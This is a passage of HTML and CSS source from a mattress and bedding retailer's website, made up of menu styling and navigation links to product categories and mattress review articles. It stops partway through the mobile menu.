			.is-form-id-112714 .is-search-submit:hover,
			.is-form-id-112714 .is-search-submit,
            .is-form-id-112714 .is-search-icon {
			color: #ffffff !important;            background-color: #1e2f6e !important;            			}
                        	.is-form-id-112714 .is-search-submit path {
					fill: #ffffff !important;            	}</style>
		<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="wp-singular post-template-default single single-post postid-8456 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child theme-generatepress woocommerce-no-js generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-62997 elementor-page elementor-page-8456 elementor-page-79067 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	            <noscript>
                <a href="https://www.clickcease.com" rel="nofollow"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Clickcease" /></a>
            </noscript>
        <script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header data-elementor-type="header" data-elementor-id="76680" class="elementor elementor-76680 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-753bed1 e-flex e-con-boxed e-con e-parent" data-id="753bed1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c8c4e47 elementor-widget elementor-widget-html" data-id="c8c4e47" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="html.default">
					<style>:root {
    --gemini-header-height: 100px;
    --gemini-brand: #1b2a57;
    --gemini-ink: #1f2937;
    --gemini-ink-light: #4b5563;
    --gemini-bg-panel: #ffffff;
    --gemini-bg-header: #ffffff;
    --gemini-border: #e5e7eb;
    --gemini-shadow: 0 10px 20px rgba(0,0,0,.08), 0 3px 6px rgba(0,0,0,.05);
    --gemini-panel-max-width: 1200px;
    --gemini-font: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
  }

  .gemini-menu-wrapper {
    font-family: var(--gemini-font);
    background: var(--gemini-bg-header);
    padding: 0 20px;
    position: relative;
    z-index: 1002;
  }
  .gemini-menu-wrapper .nav {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 36px;
    padding: 10px 0;
    position: relative;
    z-index: 1002;
  }
  .gemini-menu-wrapper .nav a {
    text-decoration: none;
    color: var(--gemini-ink);
    font-weight: 500;
    font-size: 16px;
    padding: 8px 4px;
    border-bottom: 2px solid transparent;
    margin-bottom: -2px;
    transition: color .2s ease, border-color .2s ease;
  }
  .gemini-menu-wrapper .nav > .has-mega:hover > a,
  .gemini-menu-wrapper .nav > a:hover:not(.gemini-menu-logo):not(.gemini-menu-icon-link) {
    color: var(--gemini-brand);
    border-bottom-color: var(--gemini-brand);
  }
  .gemini-menu-wrapper .nav .gemini-menu-logo img {
    display:block;
    max-height:40px;
    width:auto;
  }

  .gemini-menu-wrapper .nav a.gemini-menu-icon-link {
    padding: 8px 10px;
    position: relative;
  }
  .gemini-menu-wrapper .nav a.gemini-menu-icon-link svg {
    width: 20px;
    height: 20px;
    stroke: currentColor;
    fill: none;
    stroke-width: 1.75;
    stroke-linecap: round;
    stroke-linejoin: round;
  }
  .gemini-menu-wrapper .nav a.gemini-menu-icon-link:hover {
    color: var(--gemini-brand);
    border-bottom-color: transparent;
  }

  /* Cart badge */
  .gemini-menu-icon-link,
  a.fkcart-mini-open {
    position: relative;
  }
  .gemini-cart-badge{
    position:absolute;
    top:0;
    right:-4px;
    min-width:18px;
    height:18px;
    padding:0 5px;
    display:inline-flex;
    align-items:center;
    justify-content:center;
    font-size:11px;
    line-height:1;
    font-weight:700;
    background:#ef4444;
    color:#fff;
    border-radius:999px;
    box-shadow:0 1px 2px rgba(0,0,0,.15);
    transform: translate(30%,-30%);
  }
  .gemini-cart-badge.is-empty{
    display:none;
  }

  /* Mega panel */
  .gemini-menu-wrapper .has-mega {
    position: static;
  }
  .gemini-menu-wrapper .mega-panel {
    position: fixed;
    top: calc(var(--gemini-header-height) - 5px);
    left: 50%;
    transform: translateX(-50%);
    background: var(--gemini-bg-panel);
    box-shadow: var(--gemini-shadow);
    z-index: 1001;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transition: opacity .25s ease, visibility .25s ease;
    width: var(--gemini-panel-max-width);
    max-width: 95vw;
    border-radius: 8px;
    border: 1px solid var(--gemini-border);
  }
  .gemini-menu-wrapper .mega-panel.is-open {
    opacity:1;
    visibility:visible;
    pointer-events:auto;
  }
  .gemini-menu-wrapper .mega-inner {
    max-width:100%;
    margin:0 auto;
    padding:32px 24px 40px;
    display:grid;
    gap:40px;
  }
  .gemini-menu-wrapper .mega-inner.cols-2 {
    grid-template-columns: 1fr 1fr;
  }
  .gemini-menu-wrapper .mega-inner.cols-3 {
    grid-template-columns: 1fr 1fr 1fr;
  }
  .gemini-menu-wrapper .mega-inner.cols-5 {
    grid-template-columns: repeat(5,1fr);
    gap:30px;
  }
  .gemini-menu-wrapper .mega-inner > div {
    background:transparent!important;
    padding:0!important;
    margin:0!important;
    border:none!important;
    box-shadow:none!important;
  }
  .gemini-menu-wrapper .mega-title {
    font-size:18px;
    font-weight:600;
    margin-bottom:12px;
    color:var(--gemini-ink);
    border-bottom:1px solid var(--gemini-border);
    padding-bottom:8px;
  }
  .gemini-menu-wrapper .mega-title a {
    color:inherit;
    text-decoration:none;
  }
  .gemini-menu-wrapper .mega-title a:hover {
    color:var(--gemini-brand);
  }
  .gemini-menu-wrapper .mega-list {
    list-style:none;
    padding:0;
    margin:0;
  }
  .gemini-menu-wrapper .mega-list.multi-column {
    columns:2;
    gap:20px;
  }
  .gemini-menu-wrapper .mega-list li {
    margin-bottom:4px;
  }
  .gemini-menu-wrapper .mega-list a {
    color: var(--gemini-ink-light);
    text-decoration:none;
    display:inline-block;
    padding:5px 0;
    font-size:15px;
    font-weight:400;
    transition:color .2s ease;
  }
  .gemini-menu-wrapper .mega-list a:hover {
    color:var(--gemini-brand);
    text-decoration: underline;
  }
  .gemini-menu-wrapper .mega-list .sub-list {
    padding-left:15px;
    margin-top:5px;
    border-left:2px solid var(--gemini-border);
  }
  .gemini-menu-wrapper .mega-list .sub-list li {
    margin-bottom:2px;
  }
  .gemini-menu-wrapper .mega-list .sub-list a {
    padding:3px 0;
    font-size:14px;
  }

  /* Fallback: open mega on hover even if JS dies */
  .gemini-menu-wrapper .has-mega:hover > .mega-panel {
    opacity:1;
    visibility:visible;
    pointer-events:auto;
  }

  /* Overlay */
  .overlay {
    position:fixed;
    inset:0;
    background:rgba(0,0,0,.15);
    display:none;
    z-index:1000;
    pointer-events:none;
  }
  .overlay.is-open {
    display:block;
    pointer-events:auto;
  }

  /* Mobile */
  .gemini-mobile-toggle {
    display:none;
    cursor:pointer;
    padding:10px;
    border:none;
    background:transparent;
    z-index:1021;
  }
  .gemini-mobile-toggle span {
    display:block;
    width:24px;
    height:3px;
    background-color:var(--gemini-ink);
    margin-bottom:5px;
    transition:transform .3s ease, opacity .3s ease;
  }
  .gemini-mobile-toggle span:last-child {
    margin-bottom:0;
  }
  .gemini-mobile-toggle.is-active span:nth-child(1) {
    transform:translateY(8px) rotate(45deg);
  }
  .gemini-mobile-toggle.is-active span:nth-child(2) {
    opacity:0;
  }
  .gemini-mobile-toggle.is-active span:nth-child(3) {
    transform:translateY(-8px) rotate(-45deg);
  }

  .gemini-mobile-toggle:focus-visible {
    outline: 2px solid var(--gemini-brand);
    outline-offset: 3px;
    border-radius: 6px;
  }

  .gemini-mobile-menu {
    display:block;
    position:fixed;
    top:0;
    right:0;
    width:320px;
    max-width:90%;
    height:100vh;
    background:var(--gemini-bg-panel);
    z-index:1020;
    transform:translateX(100%);
    transition:transform .3s ease-in-out;
    overflow-y:auto;
    padding:70px 20px 30px;
    box-shadow:-5px 0 15px rgba(0,0,0,.1);
  }
  .gemini-mobile-menu.is-open {
    transform:translateX(0);
  }
  .gemini-mobile-menu .mobile-nav-list {
    list-style:none;
    padding:0;
    margin:0;
  }
  .gemini-mobile-menu .mobile-nav-list li {
    border-bottom:1px solid var(--gemini-border);
  }
  .gemini-mobile-menu .mobile-nav-list a {
    display:block;
    padding:15px 0;
    text-decoration:none;
    color:var(--gemini-ink);
    font-weight:500;
    font-size:16px;
  }
  .gemini-mobile-menu .mobile-nav-list a:hover {
    color:var(--gemini-brand);
  }
  .gemini-mobile-menu .mobile-link-wrapper {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
  .gemini-mobile-menu .has-mobile-sub .mobile-link-wrapper > a {
    display:block;
    padding:15px 0;
    text-decoration:none;
    color:var(--gemini-ink);
    font-weight:500;
    font-size:16px;
    flex-grow:1;
  }
  .gemini-mobile-menu .mobile-sub-toggle {
    cursor:pointer;
    padding:15px;
    font-size:18px;
    font-weight:bold;
    color:var(--gemini-ink-light);
  }
  .gemini-mobile-menu .mobile-sub-menu {
    list-style:none;
    padding-left:20px;
    margin:0;
    display:none;
  }
  .gemini-mobile-menu .mobile-sub-menu.is-open {
    display:block;
  }
  .gemini-mobile-menu .mobile-sub-menu a {
    font-size:15px;
    padding:10px 0;
    color:var(--gemini-ink-light);
    border-top:1px dashed var(--gemini-border);
  }
  .gemini-mobile-menu .mobile-sub-menu li:first-child a {
    border-top:none;
  }
  .gemini-mobile-menu .mobile-sub-menu li:last-child {
    border-bottom:none;
  }

  /* Search overlay */
  .gemini-search-overlay {
    position:fixed;
    inset:0;
    background:rgba(255,255,255,.98);
    z-index:1020;
    display:none;
    justify-content:center;
    align-items:center;
    opacity:0;
    visibility:hidden;
    pointer-events:none;
    transition:opacity .3s ease, visibility .3s ease;
  }
  .gemini-search-overlay.is-open {
    display:flex;
    opacity:1;
    visibility:visible;
    pointer-events:auto;
  }
  .gemini-search-form-container {
    position:relative;
    width:100%;
    max-width:600px;
  }
  .gemini-search-close {
    position:absolute;
    top:-20px;
    right:0;
    font-size:48px;
    font-weight:300;
    color:var(--gemini-ink-light);
    background:transparent;
    border:none;
    cursor:pointer;
    line-height:1;
    padding:0;
  }
  .gemini-search-close:hover {
    color:var(--gemini-ink);
  }
  .gemini-search-form {
    position:relative;
    width:100%;
    display:flex;
  }
  .gemini-search-label {
    position:absolute;
    width:1px;
    height:1px;
    padding:0;
    margin:-1px;
    overflow:hidden;
    clip:rect(0,0,0,0);
    border:0;
  }
  .gemini-search-input {
    width:100%;
    font-size:24px;
    font-weight:300;
    padding:15px 60px 15px 20px;
    border:none;
    border-bottom:2px solid var(--gemini-ink-light);
    background:transparent;
    color:var(--gemini-ink);
    border-radius:0;
    -webkit-appearance:none;
  }
  .gemini-search-input:focus {
    outline:none;
    border-bottom-color: var(--gemini-brand);
  }
  .gemini-search-submit {
    position:absolute;
    right:0;
    top:0;
    height:100%;
    background:transparent;
    border:none;
    cursor:pointer;
    padding:0 15px;
    color:var(--gemini-ink-light);
  }
  .gemini-search-submit svg {
    width:24px;
    height:24px;
    stroke: currentColor;
    fill:none;
    stroke-width:1.75;
    stroke-linecap:round;
    stroke-linejoin:round;
  }

  .sr-only {
    position:absolute !important;
    width:1px !important;
    height:1px !important;
    padding:0 !important;
    margin:-1px !important;
    overflow:hidden !important;
    clip:rect(0,0,0,0) !important;
    white-space:nowrap !important;
    border:0 !important;
  }

  @media (max-width:960px){
    .gemini-menu-wrapper {
      display:flex;
      justify-content:flex-end;
      align-items:center;
      padding:10px 20px;
    }
    .gemini-menu-wrapper .nav {
      display:none;
    }
    .gemini-mobile-toggle {
      display:block;
    }
    .gemini-mobile-logo {
      display:block;
      margin-right:auto;
      z-index:1021;
    }
    .gemini-mobile-logo img {
      max-height:40px;
    }

    /* Mobile cart badge sits inline beside "Cart" */
    .gemini-mobile-menu .fkcart-mini-open{
      display:flex;
      align-items:center;
      gap:12px;
      justify-content:flex-start;
      white-space:nowrap;
      position:relative;
    }
    .gemini-mobile-menu .fkcart-mini-open .gemini-cart-badge{
      position:static !important;
      transform:none !important;
      margin-left:8px;
      min-width:18px;
      height:18px;
      line-height:18px;
      padding:0 6px;
      display:inline-flex;
      align-items:center;
      justify-content:center;
      vertical-align:middle;
    }
  }

  @media (min-width:961px){
    .gemini-mobile-menu,
    .gemini-mobile-toggle,
    .gemini-mobile-logo { display:none; }

    .gemini-search-overlay {
      background:transparent;
      align-items:flex-start;
      justify-content:flex-end;
    }
    .gemini-search-form-container {
      background:var(--gemini-bg-panel);
      border:1px solid var(--gemini-border);
      border-radius:8px;
      box-shadow: var(--gemini-shadow);
      padding:20px;
      width:350px;
      margin-top:65px;
      margin-right:20px;
    }
    .gemini-search-close {
      top:10px;
      right:15px;
      font-size:24px;
      line-height:1;
    }
    .gemini-search-input {
      font-size:16px;
      font-weight:400;
      padding:10px 40px 10px 10px;
      border-color:var(--gemini-border);
    }
    .gemini-search-submit {
      padding:0 10px;
    }
    .gemini-search-submit svg {
      width:20px;
      height:20px;
    }
  }</style>

<div class="gemini-menu-wrapper">
  <a href="https://yawnder.com/" class="gemini-mobile-logo" target="_self" rel="sponsored" data-lasso-id="340532" data-lasso-name="Propel">
    <img data-perfmatters-preload src="https://yawnder.com/wp-content/uploads/2025/10/YAWNDER-PNG.png" alt="Yawnder Logo" fetchpriority="high">
  </a>

  <button class="gemini-mobile-toggle" id="gemini-mobile-toggle-btn" aria-controls="gemini-mobile-menu-panel" aria-expanded="false" aria-label="Open menu">
    <span aria-hidden="true"></span><span aria-hidden="true"></span><span aria-hidden="true"></span>
  </button>

  <nav class="nav" aria-label="Primary">
    <a href="https://yawnder.com/" class="gemini-menu-logo" target="_self" rel="sponsored" data-lasso-id="340533" data-lasso-name="Propel">
      <img data-perfmatters-preload src="https://yawnder.com/wp-content/uploads/2025/10/YAWNDER-PNG.png" alt="Yawnder Logo" fetchpriority="high" loading="eager">
    </a>

    <div class="has-mega">
      <a href="https://yawnder.com/product-category/mattresses/" data-lasso-id="340534">Mattresses</a>
      <div class="mega-panel">
        <div class="mega-inner cols-2">
          <div>
            <h3 class="mega-title">Mattress Brands</h3>
            <ul class="mega-list multi-column">
              <li><a href="https://yawnder.com/product-category/mattresses/avocado/" data-lasso-id="340535">Avocado</a></li>
              <li><a href="https://yawnder.com/product-category/mattresses/bear/" data-lasso-id="340536">Bear</a></li>
              <li><a href="https://yawnder.com/product-category/mattresses/birch/" data-lasso-id="340537">Birch</a></li>
              <li><a href="https://yawnder.com/product-category/mattresses/brooklyn-bedding/" data-lasso-id="340538">Brooklyn Bedding</a></li>
              <li><a href="https://yawnder.com/product-category/mattresses/diamond/" data-lasso-id="340539">Diamond</a></li>
              <li><a href="https://yawnder.com/product-category/mattresses/dreamcloud/" data-lasso-id="340540">DreamCloud</a></li>
              <li><a href="#">Helix</a>
                <ul class="sub-list">
                  <li><a href="https://yawnder.com/product-category/mattresses/helix/helix-original/" data-lasso-id="340541">Helix Core</a></li>
                  <li><a href="https://yawnder.com/product-category/mattresses/helix/helix-luxe/" data-lasso-id="340542">Helix Luxe</a></li>
                  <li><a href="https://yawnder.com/product-category/mattresses/helix/helix-elite/" data-lasso-id="340543">Helix Elite</a></li>
                </ul>
              </li>
              <li><a href="https://yawnder.com/product-category/mattresses/leesa/" target="_self" rel="sponsored" data-lasso-id="340544" data-lasso-name="Shop Leesa Get Exclusive Savings Through Yawnder">Leesa</a></li>
              <li><a href="https://yawnder.com/product-category/mattresses/mlily-mattresses/" data-lasso-id="340545">Mlily</a></li>
              <li><a href="https://yawnder.com/product-category/mattresses/nectar-mattresses/" data-lasso-id="340546">Nectar</a></li>
              <li><a href="https://yawnder.com/product-category/mattresses/nolah/" data-lasso-id="340547">Nolah</a></li>
              <li><a href="https://yawnder.com/product-brands/brooklyn-bedding/plank-brooklyn-bedding/" data-lasso-id="340548">Plank</a></li>
              <li><a href="https://yawnder.com/product-category/mattresses/puffy/" target="_self" rel="nofollow sponsored" data-lasso-id="340549" data-lasso-name="Puffy">Puffy</a></li>
              <li><a href="https://yawnder.com/product-category/mattresses/titan-mattresses/" data-lasso-id="340550">Titan</a></li>
              <li><a href="https://yawnder.com/product-category/mattresses/yawnder-mattress/" data-lasso-id="340551">Yawnder</a></li>
              <li><a href="https://yawnder.com/product/the-winkbed-2/" data-lasso-id="340552">WinkBeds</a></li>
            </ul>
          </div>
          <div>
            <h3 class="mega-title">Mattress Type</h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/product-category/mattress-type/hybrid-mattresses/" data-lasso-id="340553">Hybrid Mattresses</a></li>
              <li><a href="https://yawnder.com/product-category/mattress-type/memory-foam/" data-lasso-id="340554">Memory Foam Mattresses</a></li>
              <li><a href="https://yawnder.com/product-category/mattress-type/natural-mattresses/" data-lasso-id="340555">Natural Mattresses</a></li>
            </ul>
            <h3 class="mega-title" style="margin-top:20px">By Sleep Position</h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/product-category/back/" data-lasso-id="340556">Back</a></li>
              <li><a href="https://yawnder.com/product-category/side/" data-lasso-id="340557">Side</a></li>
              <li><a href="https://yawnder.com/product-category/stomach/" data-lasso-id="340558">Stomach</a></li>
            </ul>
            <h3 class="mega-title" style="margin-top:20px">Kids Mattresses</h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/product/avocado-eco-organic-kids-mattress/" data-lasso-id="340559">Avocado Eco Organic</a></li>
              <li><a href="https://yawnder.com/product/birch-kids-natural-mattress/" data-lasso-id="340560">Birch Kids Natural Mattress</a></li>
              <li><a href="https://yawnder.com/product/helix-kids-mattress/" data-lasso-id="340561">Helix Kids Mattress</a></li>
              <li><a href="https://yawnder.com/product/nolah-nurture/" target="_self" rel="sponsored" data-lasso-id="340562" data-lasso-name="Nolah Nurture">Nolah Nurture Mattress</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <!-- DESKTOP: Furniture (mega menu) -->
    <div class="has-mega">
      <a href="#">Furniture</a>
      <div class="mega-panel">
        <div class="mega-inner cols-2">
          <div>
            <h3 class="mega-title">
              <a href="https://yawnder.com/product-category/furniture/adjustable/">Adjustable Bed</a>
            </h3>
            <ul class="mega-list multi-column">
              <li><a href="https://yawnder.com/product-category/furniture/adjustable/avocado-adjustable/">Avocado</a></li>
              <li><a href="https://yawnder.com/product-category/furniture/adjustable/bed-tech-adjustable/">Bed Tech</a></li>
              <li><a href="https://yawnder.com/product-category/furniture/adjustable/dawn-house/">Dawn House</a></li>
              <li><a href="https://yawnder.com/product-category/furniture/adjustable/ergo-sportive/">Ergo Sportive</a></li>
              <li><a href="https://yawnder.com/product-category/furniture/adjustable/rize/">Rize</a></li>
              <li><a href="https://yawnder.com/product-category/furniture/adjustable/hi-lo/">Hi-Lo</a></li>
              <li><a href="https://yawnder.com/product-category/furniture/adjustable/malouf/">Malouf</a></li>
              <li><a href="https://yawnder.com/product/puffy-adjustable-base/">Puffy</a></li>
              <li><a href="https://yawnder.com/product-category/furniture/adjustable/yawnder-adjustable/">Yawnder</a></li>
            </ul>
          </div>
          <div>
            <h3 class="mega-title">
              <a href="https://yawnder.com/product-category/furniture/beds/">Beds</a>
            </h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/product-category/furniture/foundations/">Foundations</a></li>
              <li><a href="https://yawnder.com/product-category/furniture/headboards-furniture/">Headboards</a></li>
            </ul>

            <h3 class="mega-title" style="margin-top:20px;">
              <a href="https://yawnder.com/product-category/massage-chairs/">Massage Chairs</a>
            </h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/product-category/massage-chairs/osaki/">Osaki</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="has-mega">
      <a href="#">Bedding</a>
      <div class="mega-panel">
        <div class="mega-inner cols-5">
          <div>
            <h3 class="mega-title"><a href="https://yawnder.com/product-category/mattress-protectors/" target="_self" rel="sponsored" data-lasso-id="340563" data-lasso-name="Premium Mattress Protectors For Sale Online">Protectors</a></h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/product-category/mattress-protectors/" target="_self" rel="sponsored" data-lasso-id="340564" data-lasso-name="Premium Mattress Protectors For Sale Online">Mattress Protectors</a></li>
              <li><a href="https://yawnder.com/product-category/mattress-protectors/encasements/" data-lasso-id="340565">Mattress Encasements</a></li>
              <li><a href="https://yawnder.com/product-category/bedding/pillow-protectors/" data-lasso-id="340566">Pillow Protectors</a></li>
            </ul>
          </div>
          <div>
            <h3 class="mega-title"><a href="https://yawnder.com/product-category/bedding/sheets/" data-lasso-id="340567">Sheets</a></h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/product-category/bedding/sheets/bamboo-sheets-bedding/" data-lasso-id="340568">Bamboo</a></li>
              <li><a href="https://yawnder.com/product-category/bedding/sheets/cotton/" data-lasso-id="340569">Cotton</a></li>
              <li><a href="https://yawnder.com/product-category/bedding/sheets/tencel/" data-lasso-id="340570">Tencel</a></li>
            </ul>
          </div>
          <div>
            <h3 class="mega-title"><a href="https://yawnder.com/product-category/bedding/duvet-inserts/" data-lasso-id="340571">Duvet Inserts</a></h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/product-category/bedding/duvet-inserts/down/" data-lasso-id="340572">Down</a></li>
              <li><a href="https://yawnder.com/product-category/pillows/down-alternative/" data-lasso-id="340573">Down Alternative</a></li>
              <li><a href="https://yawnder.com/product-category/bedding/duvet-inserts/wool/" data-lasso-id="340574">Wool</a></li>
            </ul>
          </div>
          <div>
            <h3 class="mega-title"><a href="https://yawnder.com/product-category/pillows/" data-lasso-id="340575">Pillows</a></h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/product/luxury-down-pillow/" data-lasso-id="340576">Down</a></li>
              <li><a href="https://yawnder.com/product-category/pillows/down-alternative/" data-lasso-id="340577">Down Alternative</a></li>
              <li><a href="https://yawnder.com/product-category/pillows/foam/" data-lasso-id="340578">Foam</a></li>
              <li><a href="https://yawnder.com/product-category/pillows/latex/" data-lasso-id="340579">Latex</a></li>
            </ul>
          </div>
          <div>
            <h3 class="mega-title"><a href="https://yawnder.com/product-category/mattress-toppers/" data-lasso-id="340580">Mattress Toppers</a></h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/product/avocado-eco-organic-mattress-topper/" data-lasso-id="340581">Avocado</a></li>
              <li><a href="https://yawnder.com/product/bear-pro-mattress-topper/" data-lasso-id="340582">Bear</a></li>
              <li><a href="https://yawnder.com/product/brooklyn-bedding-3-latex-topper/" data-lasso-id="340583">Brooklyn Bedding</a></li>
              <li><a href="https://yawnder.com/product-category/mattress-toppers/helix-mattress-toppers/" data-lasso-id="340584">Helix</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="has-mega">
      <a href="#">Accessories</a>
      <div class="mega-panel">
        <div class="mega-inner cols-3">
          <div>
            <h3 class="mega-title"><a href="https://yawnder.com/product-category/scents/" data-lasso-id="340600">Scents</a></h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/product-category/scents/candles/" data-lasso-id="340601">Candles</a></li>
              <li><a href="https://yawnder.com/product-category/scents/diffusers/" data-lasso-id="340602">Pura</a></li>
            </ul>
          </div>
          <div>
            <h3 class="mega-title"><a href="https://yawnder.com/product-category/soaps-lotions/" data-lasso-id="340603">Soaps & Lotions</a></h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/product-category/soaps-lotions/dedcool/" data-lasso-id="340604">DedCool</a></li>
              <li><a href="https://yawnder.com/product-category/soaps-lotions/lavant/" data-lasso-id="340605">L’Avant</a></li>
            </ul>
          </div>
          <div>
            <h3 class="mega-title"><a href="https://yawnder.com/product-category/bedding/weighted-blanket/" data-lasso-id="340606">Weighted Blankets</a></h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/product/weighted-blanket/" data-lasso-id="340607">Malouf</a></li>
              <li><a href="https://yawnder.com/product/puffy-deluxe-weighted-blanket-2/" data-lasso-id="340608">Puffy Weighted Blanket</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="has-mega">
      <a href="https://yawnder.com/blog/" data-lasso-id="340609">Blog</a>
      <div class="mega-panel">
        <div class="mega-inner cols-3">
          <div>
            <h3 class="mega-title">Mattress Reviews</h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/mattress-reviews/" data-lasso-id="340610">Best Mattresses 2025</a></li>
              <li><a href="https://yawnder.com/best-mattress-side-sleepers/" data-lasso-id="340611">Side Sleepers</a></li>
              <li><a href="https://yawnder.com/best-mattress-for-back-sleepers/" data-lasso-id="340612">Back Sleepers</a></li>
              <li><a href="https://yawnder.com/best-mattress-stomach-sleepers/" data-lasso-id="340613">Stomach Sleepers</a></li>
              <li><a href="https://yawnder.com/best-mattress-for-heavy-people/" data-lasso-id="340614">Heavy People</a></li>
              <li><a href="https://yawnder.com/best-mattress-hot-sleepers/" data-lasso-id="340615">Hot Sleepers</a></li>
              <li><a href="https://yawnder.com/airbeds/" data-lasso-id="340616">Best Number Beds 2025</a></li>
              <li><a href="https://yawnder.com/the-ultimate-guide-to-choosing-the-perfect-kids-mattress-for-a-restful-nights-sleep/" data-lasso-id="340617">Kids Mattresses</a></li>
              <li><a href="https://yawnder.com/best-mattress-canada/" data-lasso-id="340618">Best Mattress Canada</a></li>
            </ul>
          </div>
          <div>
            <h3 class="mega-title">Bedding</h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/comforters/">Comforters & Duvets</a></li>
              <li><a href="https://yawnder.com/best-mattress-pads/" data-lasso-id="340620">Mattress Pads</a></li>
              <li><a href="https://yawnder.com/organic-sheets/" data-lasso-id="340621">Organic Sheets</a></li>
              <li><a href="https://yawnder.com/pillow-reviews/" data-lasso-id="340622">Pillows</a></li>
              <li><a href="https://yawnder.com/bedding/" data-lasso-id="340623">Sheets</a></li>
              <li><a href="https://yawnder.com/weighted-blanket-reviews/" data-lasso-id="340624">Weighted Blankets</a></li>
            </ul>
          </div>
          <div>
            <h3 class="mega-title">Others</h3>
            <ul class="mega-list">
              <li><a href="https://yawnder.com/adjustable-beds/" data-lasso-id="340625">Adjustable Beds</a></li>
              <li><a href="https://yawnder.com/best-mattress-topper/" data-lasso-id="340626">Mattress Toppers</a></li>
              <li><a href="https://yawnder.com/sleep-accessories/" data-lasso-id="340627">Sleep Accessories</a></li>
              <li><a href="https://yawnder.com/the-ultimate-guide-to-the-best-snoring-mouthguards-of-2023/" data-lasso-id="340628">Snoring Mouthpieces</a></li>
              <li><a href="https://yawnder.com/education/">Books</a></li>
              <li><a href="https://yawnder.com/best-futons/" data-lasso-id="340630">Stunning Futons</a></li>
              <li><a href="https://yawnder.com/breathing-clean-the-power-and-benefits-of-air-purifiers/" data-lasso-id="340631">Air Purifiers</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <a href="https://yawnder.com/sandiego/" data-lasso-id="340632">Showroom</a>
    <a href="https://yawnder.com/expert-guidance/" data-lasso-id="340633">Ask Us!</a>

    <a href="#" class="gemini-menu-icon-link" id="gemini-search-toggle-desktop" aria-label="Search" title="Search">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><circle cx="11" cy="11" r="7"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
    </a>
    <a href="https://yawnder.com/my-account/" class="gemini-menu-icon-link" aria-label="My Account" title="My Account" data-lasso-id="340634">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><circle cx="12" cy="7" r="4"></circle><path d="M5.5 21a 8.5 8.5 0 0 1 13 0"></path></svg>
    </a>
    <!-- DESKTOP CART ICON WITH BADGE -->
    <a href="#" class="gemini-menu-icon-link fkcart-mini-open" aria-label="Cart" title="Cart" role="button">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><circle cx="9" cy="21" r="1"></circle><circle cx="19" cy="21" r="1"></circle><path d="M2 2h2l2.6 12.4a2 2 0 0 0 2 1.6h9.5a2 2 0 0 0 2-1.6L22 7H6"></path></svg>
      <span class="gemini-cart-badge is-empty" aria-live="polite" aria-atomic="true">0</span>
    </a>
  </nav>

  <div class="gemini-mobile-menu" id="gemini-mobile-menu-panel">
    <ul class="mobile-nav-list">
      <li class="has-mobile-sub">
        <div class="mobile-link-wrapper">
          <a href="https://yawnder.com/product-category/mattresses/" data-lasso-id="340635">Mattresses</a>
          <span class="mobile-sub-toggle">[+]</span>
        </div>
        <ul class="mobile-sub-menu">
          <li><a href="https://yawnder.com/product-category/mattress-type/hybrid-mattresses/" data-lasso-id="340637">Hybrid</a></li>
          <li><a href="https://yawnder.com/product-category/mattress-type/memory-foam/" data-lasso-id="340638">Memory Foam</a></li>
          <li><a href="https://yawnder.com/product-category/mattress-type/natural-mattresses/" data-lasso-id="340639">Natural</a></li>
          <li><a href="https://yawnder.com/product-category/back/" data-lasso-id="340640">For Back Sleepers</a></li>
          <li><a href="https://yawnder.com/product-category/side/" data-lasso-id="340641">For Side Sleepers</a></li>
          <li><a href="https://yawnder.com/product-category/stomach/" data-lasso-id="340642">For Stomach Sleepers</a></li>
        </ul>
      </li>
      <li class="has-mobile-sub">
        <div class="mobile-link-wrapper">
          <a href="#">Bedding</a>
          <span class="mobile-sub-toggle">[+]</span>
        </div>
        <ul class="mobile-sub-menu">
